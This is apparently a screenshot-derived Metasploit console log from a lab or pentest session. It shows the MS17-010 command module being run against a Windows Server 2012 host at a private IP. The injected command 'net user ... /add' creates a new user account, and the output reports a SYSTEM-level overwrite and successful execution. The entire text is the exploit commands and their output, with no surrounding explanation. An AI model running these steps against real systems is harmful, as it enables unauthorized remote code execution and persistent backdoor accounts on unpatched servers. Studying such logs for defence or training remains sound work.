 msf6 auxiliary(admin/smb/ms17_010_command) > set command "net user Sk3ra Sa1ted(fish) /add"
command => net user Sk3ra Sa1ted(fish) /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.3.144:445 - Target OS: Windows Server 2012 Datacenter 9200
[*] 192.168.3.144:445 - Built a write-what-where primitive...
[+] 192.168.3.144:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.3.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.3.144:445 - Getting the command output...
[*] 192.168.3.144:445 - Executing cleanup...
[+] 192.168.3.144:445 - Cleanup was successful
[+] 192.168.3.144:445 - Command completed successfully!
[*] 192.168.3.144:445 - Output for "net user Sk3ra Sa1ted(fish) /add":